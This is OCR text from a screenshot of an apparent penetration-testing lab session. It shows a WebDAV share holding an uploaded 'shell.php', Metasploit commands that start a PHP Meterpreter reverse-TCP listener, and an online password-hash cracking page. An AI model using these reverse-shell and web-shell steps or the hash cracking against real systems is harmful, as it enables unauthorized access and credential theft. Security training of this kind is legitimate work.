 CrackStation - Online P...
Shell No. 1
webdav - File Manager
08:16 AM
webdav - File Manager
bow Tables, etc. - Mozilla Firefox
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
2 items
ffensive Security
Exploit-DB
GHDB
MSFU
Defuse.ca · Twitter
Shell No. 1
it View Help
exploit/multi/handler):
Setting Required Description
------- -------- -----------
(php/meterpreter/reverse_tcp):
Setting Required Description
------- -------- -----------
yes The listen address (an interface may b
yes The listen port
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224,
Hash
Type
Result
d7dad0a5cd7c8376eeb50d69b3ccd352
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of a password, and the
correct password for that hash. The hash values are indexed so that it is possible to quickly search the database for a given hash. If the hash is present in
the database, the password can be recovered in a fraction of a second. This only works for "unsalted" hashes. For information on password hashing
systems that are not vulnerable to pre-computed lookup tables, see our hashing security page.